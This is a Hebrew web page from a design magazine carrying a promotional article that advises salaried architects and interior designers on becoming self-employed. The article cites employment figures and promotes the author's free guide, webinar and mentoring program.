href="https://api.whatsapp.com/send?text=%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A%20https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F&text=%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A&url=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D7%9B%D7%9A%20%D7%AA%D7%94%D7%A4%D7%9B%D7%99%20%D7%9C%D7%90%D7%93%D7%A8%D7%99%D7%9B%D7%9C%D7%99%D7%AA%20%2F%20%D7%9E%D7%A2%D7%A6%D7%91%D7%AA%20%D7%A4%D7%A0%D7%99%D7%9D%20%D7%9E%D7%95%D7%91%D7%99%D7%9C%D7%94%20%D7%91%D7%AA%D7%97%D7%95%D7%9E%D7%9A%2C%20%D7%91%D7%93%D7%A8%D7%9A%20%D7%94%D7%9E%D7%94%D7%99%D7%A8%D7%94%20%D7%95%D7%94%D7%9E%D7%AA%D7%90%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%95%D7%AA%D7%A8%20%D7%A2%D7%91%D7%95%D7%A8%D7%9A').replace('&', '%26') + '&body=https%3A%2F%2Fwww.da-magazine.co.il%2Fexterior-design%2F%25d7%25a9%25d7%25a8%25d7%2594-%25d7%2590%25d7%25a0%25d7%25a1%25d7%2591%25d7%259b%25d7%25a8%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div>
</section>
<div class="postimagecon">
	<div class="post-img-cntnt">
		<p><strong>סקירה מהירה על נתוני התעסוקה של שוק האדריכליות ומעצבות הפנים, נותנת לנו את הנתונים הבאים:</strong></p>
<p>● שכירים: כ-60% מהאדריכלים ו-70% מהמעצבות פנים בישראל עובדים כשכירים.<br />
● עצמאיים: כ-40% מהאדריכלים ו-30% מהמעצבות פנים בישראל עובדים כעצמאיים.<br />
● שכירים שרוצים להפוך לעצמאיים: מחקר שנערך בשנת 2022 על ידי BDO, מצא ש-25% מהאדריכלים השכירים ו-35% מהמעצבות פנים השכירות בישראל, שואפים להפוך לעצמאיים בעתיד. עם זאת, המחקר מצא גם שרק 10% מהאדריכלים ו-15% מהמעצבות פנים מאמינים שהם יהיו מסוגלים להפוך לעצמאיים בתוך 5 שנים.<br />
מהיכרות קרובה עם השוק ולאחר פגישות עם מאות אדריכליות ומעצבות פנים, אני יכולה להוסיף את הנתון העצוב הבא:<br />
אחוז השכירות שרוצות להפוך לעצמאיות לפחות בתחילת הדרך &#8211; גבוה הרבה יותר, אך מתוך השכירות ששואפות להפוך לעצמאיות, חלק גדול נשארות שכירות לתמיד בסופו של דבר.</p>
<p><strong>למה רק חלק מהשכירות מצליחות להיות עצמאיות? הנה ההסבר המלא:</strong><br />
כדי להצליח כאדריכלית/ מעצבת, יש צורך בהרבה ידע וניסיון על מנת שלא נגיע לטעויות קריטיות שמשמעותיות מאוד בבניה והורסות את השם של האדריכלית/ המעצבת.<br />
את הידע והניסיון לא מקבלים בלימודים ובניגוד למה שמקובל לחשוב &#8211; גם עבודה כשכירה במשרד לא תיתן לך את הידע הדרוש. זו הסיבה שרבות כ&quot;כ נשארות שכירות &#8211; הן הלכו לעבוד במשרדים כדי לרכוש ניסיון וגילו שעדיין חסר להן ידע כדי להתחיל כעצמאיות. כי כדי לקבל באמת את כל הידע הדרוש, צריך לפעמים לעבוד בכמה משרדים שונים (של היתרי בניה, של עיצוב פנים, של נישות שונות בתחום) והעיקר- לעבור כמה תפקידים בכל משרד &#8211; אם בכלל זה אפשרי (את הפגישות עם הלקוחות לדוגמא, במקרים רבים אין אפשרות לשכירים לבצע) וכך עוברות שנים רבות שבהן אין לשכירה את היכולת להקיף את התחום כדי לצאת לדרך עצמאית, או שהיא כן מחליטה בסוף לקפוץ למים ולהתחיל כעצמאית ואז אנחנו נתקלים בטעויות מביכות, שגורמות ללקוח נזק כספי גבוה במיוחד והנזק התדמיתי לאדריכלית/ מעצבת בהתאם.<br />
<strong>מתסכל, נכון?</strong><br />
אבל יש לי בשורה בשבילך, זה לא חייב להיות כך, יש דרך אחרת.<br />
אפשר ללמוד את היסודות של הידע המקצועי, כדי להתחיל בצורה נכונה ללא טעויות ואת זה לא לימדו אותך בלימודים!<br />
<strong>למה הכוונה?</strong><br />
אם מגיע אלייך לקוח לפרויקט חדש, נניח מטבח ובלימודים עשית מטבח כפרויקט, כך שאת אמורה לדעת עקרונית מה לעשות ובכל זאת, בכל פרויקט כמעט קיימים אתגרים שלא נתקלת בהם עדיין ואת עלולה לפספס. לעומת זאת, כאשר אדריכלית מנוסה נתקלת בפרויקט חדש, גם אם ייקח לה יותר זמן לבצע אותו, טעויות לא יהיו לה. למה? כיוון שלאור הניסיון רב השנים שלה היא תדע:<br />
1. מה צריך לברר. 2. איך להגיע למידע.<br />
לא חייבים לחכות שנים כדי שזה יקרה, אפשר ללמוד את זה.<br />
אני פוגשת כל-כך הרבה טעויות של אדריכליות ומעצבות (גם של מנוסות לצערי, אבל פחות) והכנתי בשבילך מדריך שווה זהב עם כל העקרונות לתכנון נכון. כאן מורידים אותו ללא עלות:</p>
<p><a href="https://nextlevelarc.co.il/madrich?ref=DA"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-104002" src="https://www.da-magazine.co.il/wp-content/uploads/2024/01/לאתר.png" alt="" width="959" height="579" srcset="https://www.da-magazine.co.il/wp-content/uploads/2024/01/לאתר.png 959w, https://www.da-magazine.co.il/wp-content/uploads/2024/01/לאתר-300x181.png 300w, https://www.da-magazine.co.il/wp-content/uploads/2024/01/לאתר-768x464.png 768w" sizes="(max-width: 959px) 100vw, 959px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://nextlevelarc.co.il/madrich?ref=DA"><strong>מדריך: להורדת הסודות שלי בחינם</strong></a></p>
<p><strong>נעבור לחלק העסקי:</strong><br />
נניח שאת מספיק מקצועית ויודעת את העבודה, אבל כדי להצליח באמת &#8211; צריך לקוחות ולקוחות שמתאימים לך, במחירים שמשתלמים לך וכדומה וזה קצת יותר מאתגר.<br />
<strong>למה זה קורה? יש לכך כמה סיבות:</strong><br />
● קשיים כלכליים: הקמת עסק עצמאי כרוכה בהשקעה כספית משמעותית, ובשנים הראשונות ייתכן שהכנסות העסק יהיו נמוכות.<br />
● בירוקרטיה: תהליך הקמת עסק בישראל כרוך בבירוקרטיה רבה, שעשויה להוות מכשול עבור רבים.<br />
● חוסר ביטחון: רבים מהאדריכלים והמעצבות פנים השכירים חוששים מהסיכון הכרוך בהקמת עסק עצמאי, ומעדיפים את הביטחון היחסי של עבודה כשכירים.<br />
● תחרות: ענף האדריכלות ועיצוב הפנים בישראל הוא תחרותי מאוד, וקשה להצליח בו ללא ניסיון וקשרים.<br />
אז איך בכל-זאת אפשר כן להפוך לעצמאית ולהצליח? והאם זה בכלל אפשרי? אז כן, זה אפשרי בהחלט, השאלה כמה הדרך תהיה קשה והאם לא תתייאשי בדרך…</p>
<p><strong>3 מסלולים קיימים בדרך להצלחה:</strong><br />
*  לנסות לבד- היום כבר כולם מבינים שזו דרך לא נכונה. חבל על הזמן והכסף שישפך סתם (על פרסום לא מדויק וכד'), ההצלחה תגיע רק לאחר זמן, אם בכלל, או כמו שאמרה לי לקוחה שהגיעה אליי לתוכנית הליווי &#8211; &quot;הייתי עצמאית בלי לקוחות&quot;.<br />
*  לקחת ייעוץ עסקי &#8211; שזה מעולה ויכול לקדם הרבה מאוד (וזה גם מה שאני עשיתי כמובן). אבל יש בו 2 חסרונות עיקריים:<br />
&#8211; היועץ העסקי הכי מקצועי שקיים, מכיר את התחום של אדריכלות ועיצוב פנים כעוד מקצוע מבין שלל בעלי המקצוע שהוא מלווה, ואת הדיוקים והניואנסים הקטנים הוא פשוט לא מכיר!<br />
(למה זה כ&quot;כ משמעותי? סיפרה לי לקוחה, שהייתה בתוכניות ליווי עסקיות של המנטורים הכי גדולים וידועים בארץ ואח&quot;כ הגיעה אליי ואני אמרתי לה דיוקים ונקודות משמעותיות שאף אחד אחר לא יכל לומר לה).<br />
&#8211; יועץ עסקי/ שיווקי, עושה את העבודה שלו כמו שצריך, אבל לא בודק אותך מבחינה מקצועית, וראיתי הרבה שנפלו בזה, כי צריך שתהיה התאמה בין רמת המיתוג והשיווק לרמה המקצועית<br />
ושיווק טוב &#8211; יעבוד, אבל אם בסוף הלקוח לא מרוצה מהשירות- זה בלון שמתפוצץ!<br />
*  המסלול השלישי &#8211; בעקבות הצורך בשטח ופניות שקיבלתי, בניתי את הפתרון המושלם עבורך:<br />
ליווי מקצועי ועסקי משולב, שמביא את הידע וההתאמה הכי מדויקים לך ברמה המקצועית והעסקית הטובה ביותר שקיימת בתחום ונותן לך את המעטפת המושלמת להצלחה במקצוע בדרך קלה ומהירה.</p>
<p><strong>להרשמה להדרכה הקרובה שתיתן לך כלים ומענה לצורך &#8211; <a href="https://nextlevelarc.co.il/hadracha?ref=DA">הקליקי כאן</a> (ללא עלות)</strong><br />
<strong>מענין אותך לשמוע על תכנית הליווי? <a href="https://calendly.com/next-level-arc/focus">הקליקי כאן</a> לקביעת פגישת מיקוד ללא עלות</strong></p>
<p><strong>לסיכום:</strong><br />
כדי להצליח באדריכלות ועיצוב פנים יש צורך בהכוונה מקצועית ובליווי עסקי ושיווקי מותאם לתחום ואני מזמינה אותך להדרכה הקרובה שאני עורכת על הנושא, ובה תלמדי כיצד ניתן לייעל את העבודה וללמוד להתנהל בשטח בצורה פרקטית ויעילה, שתחסוך הרבה מאוד זמן וכסף<br />
<strong><a href="https://nextlevelarc.co.il/hadracha?ref=DA">מכאן את נרשמת</a></strong><br />
בהצלחה!</p>
	</div>
    	    <div class="single_post_cat_title">
	     לכל הכתבות בקטגוריית  <a href="https://www.da-magazine.co.il/category/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/"> בתים יפים</a>
	    </div>
	    <div class="recommened-article-title"><span class="plush">+</span>כתבות מומלצות</div>
    <div class="boxepart fourcol main-article-section">
					<div class="box_item article-inner-section">
										                        <img src="https://www.da-magazine.co.il/wp-content/uploads/2026/01/6-33-600x310.jpg" alt="מוזיאון השחרור של מניסה (MKM): אדריכלות של זיכרון, חומר ותחושה" />

                    <!-- 						<img src="" alt="" />
 -->					
					<a href="https://www.da-magazine.co.il/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%94%d7%a9%d7%97%d7%a8%d7%95%d7%a8-%d7%a9%d7%9c-%d7%9e%d7%a0%d7%99%d7%a1%d7%94-mkm-%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa-%d7%a9%d7%9c-%d7%96/"><div class="box_content">
								<span class="cat">עיצוב פנים ישראלי</span>
						<div class="box_cont_inr">
							<div class="boxtitle">מוזיאון השחרור של מניסה (MKM): אדריכלות של זיכרון, חומר ותחושה</div>
							<div class="box_text">&nbsp; MKM נבנה כמרחב נרטיבי רציף המוקדש לתנועה העממית שהתפתחה במניסה מחוץ לשלטון המרכזי</div>
						</div>
					</div></a>
				</div>
							<div class="box_item article-inner-section">
										                        <img src="https://www.da-magazine.co.il/wp-content/uploads/2026/01/7-1-1-600x310.jpg" alt="הבית במקסיקו נמצא מול נוף שניראה כמו ציור חי" />

                    <!-- 						<img src="" alt="" />
 -->					
					<a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/%d7%94%d7%91%d7%99%d7%aa-%d7%91%d7%9e%d7%a7%d7%a1%d7%99%d7%a7%d7%95-%d7%a0%d7%9e%d7%a6%d7%90-%d7%9e%d7%95%d7%9c-%d7%a0%d7%95%d7%a3-%d7%a9%d7%a0%d7%99%d7%a8%d7%90%d7%94-%d7%9b%d7%9e%d7%95-%d7%a6%d7%99/"><div class="box_content">
								<span class="cat">עיצוב פנים ישראלי</span>
						<div class="box_cont_inr">
							<div class="boxtitle">הבית במקסיקו נמצא מול נוף שניראה כמו ציור חי</div>
							<div class="box_text">&nbsp; הפריסה, מאורגנת בצורת &quot;L&quot;, אפשרה להפיץ את החללים בצורה שתשפר גם את התפקוד</div>
						</div>
					</div></a>
				</div>
							<div class="box_item article-inner-section">
										                        <img src="https://www.da-magazine.co.il/wp-content/uploads/2026/01/5-32-600x310.jpg" alt="ארכיטקטורה של ריח: מוזיאון הניחוחות של Guangzhou" />

                    <!-- 						<img src="" alt="" />
 -->					
					<a href="https://www.da-magazine.co.il/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%90%d7%a8%d7%9b%d7%99%d7%98%d7%a7%d7%98%d7%95%d7%a8%d7%94-%d7%a9%d7%9c-%d7%a8%d7%99%d7%97-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%94%d7%a0%d7%99%d7%97%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%9c-g/"><div class="box_content">
								<span class="cat">עיצוב פנים ישראלי</span>
						<div class="box_cont_inr">
							<div class="boxtitle">ארכיטקטורה של ריח: מוזיאון הניחוחות של Guangzhou</div>
							<div class="box_text">&nbsp; מונחה על ידי עקרונות של פתיחות, שיתוף פעולה וקיימות, המוזיאון נתפס לא רק</div>
						</div>
					</div></a>
				</div>
							
		</div>
</div>
<div class="comments_section">
	<section id="comments">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exterior-design/%D7%A9%D7%A8%D7%94-%D7%90%D7%A0%D7%A1%D7%91%D7%9B%D7%A8/#respond" style="display:none;">לבטל</a></small></h3><form action="https://www.da-magazine.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">הוספת תגובה חדשה, האימייל לא יוצג באתר<span class="required">*</span></p><p class="comment-form-author"><label for="author">שם <span class="required">*</span></label> <input id="author" placeholder="שם*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">אימייל <span class="required">*</span></label> <input id="email" placeholder="אימייל *" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label> <textarea placeholder="התגובה שלך" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea placeholder="התגובה שלך"></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="שלח תגובה" /> <input type='hidden' name='comment_post_ID' value='103051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
</div>
</section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
	<li class="genral-banner" style="">
		<a href="https://www.da-magazine.co.il/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%90%d7%a6%d7%9c%d7%a0%d7%95/"><img src="https://www.da-magazine.co.il/wp-content/uploads/2025/07/פרסמו-צד.jpg" alt="" /></a>
	</li>
   <div class="textwidget">
<div class="textwidget">
</div>
		</li>
     <!-- Article Sidebar-->
    <li id="text-3" class="widget-container widget_text">
        <h3 class="widget-title">כתבות שעשוייות לעניין אותך </h3>
     <div class="textwidget">
      <div class="newsitems">
     <div class="news_item">
       <div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/%d7%94%d7%91%d7%99%d7%aa-%d7%91%d7%9e%d7%a7%d7%a1%d7%99%d7%a7%d7%95-%d7%a0%d7%9e%d7%a6%d7%90-%d7%9e%d7%95%d7%9c-%d7%a0%d7%95%d7%a3-%d7%a9%d7%a0%d7%99%d7%a8%d7%90%d7%94-%d7%9b%d7%9e%d7%95-%d7%a6%d7%99/"><img src="https://www.da-magazine.co.il/wp-content/uploads/2026/01/7-1-1-145x100.jpg" alt="הבית במקסיקו נמצא מול נוף שניראה כמו ציור חי" /></a></div>
    <div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/%d7%94%d7%91%d7%99%d7%aa-%d7%91%d7%9e%d7%a7%d7%a1%d7%99%d7%a7%d7%95-%d7%a0%d7%9e%d7%a6%d7%90-%d7%9e%d7%95%d7%9c-%d7%a0%d7%95%d7%a3-%d7%a9%d7%a0%d7%99%d7%a8%d7%90%d7%94-%d7%9b%d7%9e%d7%95-%d7%a6%d7%99/">הבית במקסיקו נמצא מול נוף שניראה כמו ציור חי</a></div>
<div class="news_except">&nbsp; הפריסה, מאורגנת בצורת &quot;L&quot;, אפשרה להפיץ את החללים בצורה שתשפר גם את התפקוד</div>
</div>
    <div class="news_item">
       <div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c-%d7%99%d7%a4%d7%a0%d7%99-%d7%91%d7%97%d7%a8-%d7%9c%d7%91%d7%a0%d7%95%d7%aa-%d7%91%d7%99%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%95-%d7%91%d7%9c%d7%99-%d7%97/"><img src="https://www.da-magazine.co.il/wp-content/uploads/2026/01/1-27-145x100.jpg" alt="אדריכל יפני בחר לבנות בית למשפחתו, בלי חיבור לרשת החשמל" /></a></div>
    <div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c-%d7%99%d7%a4%d7%a0%d7%99-%d7%91%d7%97%d7%a8-%d7%9c%d7%91%d7%a0%d7%95%d7%aa-%d7%91%d7%99%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%95-%d7%91%d7%9c%d7%99-%d7%97/">אדריכל יפני בחר לבנות בית למשפחתו, בלי חיבור לרשת החשמל</a></div>
<div class="news_except">&nbsp; איי אמאמי הם ארכיפלג יפני באיי סאטסונאן, שהם חלק מאיי ריוקיו, ונמצאים מדרום-מערב</div>
</div>
    <div class="news_item">
       <div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99/%d7%9c%d7%90-%d7%9c%d7%a2%d7%91%d7%95%d7%a8-%d7%93%d7%99%d7%a8%d7%94-%d7%90%d7%9c%d7%90-%d7%9c%d7%a2%d7%91%d7%95%d7%a8-%d7%9e%d7%94%d7%a4%d7%9a/"><img src="https://www.da-magazine.co.il/wp-content/uploads/2026/01/עיצוב-ליאת-בני-פלד-צלמת-נופר-בוגנים-ארונות-דלקוב-4-1-145x100.jpeg" alt="לא לעבור דירה &#8211; אלא לעבור מהפך" /></a></div>
    <div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99/%d7%9c%d7%90-%d7%9c%d7%a2%d7%91%d7%95%d7%a8-%d7%93%d7%99%d7%a8%d7%94-%d7%90%d7%9c%d7%90-%d7%9c%d7%a2%d7%91%d7%95%d7%a8-%d7%9e%d7%94%d7%a4%d7%9a/">לא לעבור דירה &#8211; אלא לעבור מהפך</a></div>
<div class="news_except">&nbsp; כבר בתחילת הדרך היה ברור שהאתגר המרכזי טמון בלב הדירה – המטבח. במצבו</div>
</div>
 
</div>
</div>
        </li>
        <!-- Video Sidebar-->
        
        <li id="text-3" class="widget-container widget_text">
           <h3 class="widget-title">סרטוני וידאו שעשויים לעניין אותך</h3>
            
 <div class="textwidget video_boxes architech">
     <div class="video_inner_cont">


  	<div class="videobox-wr">				
	    <div class="video_box_item"><a href="#main" data-lity class="showvideo" data-video='<iframe  src="https://www.youtube.com/embed/kw1e6sGlF7I?autoplay=1"  frameborder="0" allow="encrypted-media" allowfullscreen></iframe>' data-title="אדריכלות מעוצבת לאנשים עם מוגבלות" data-content=""><img src="https://www.da-magazine.co.il/wp-content/uploads/2023/04/f3a8e35c7f6494099287ebf17f8f2753-300x225.jpg" alt="אדריכלות מעוצבת לאנשים עם מוגבלות"  />
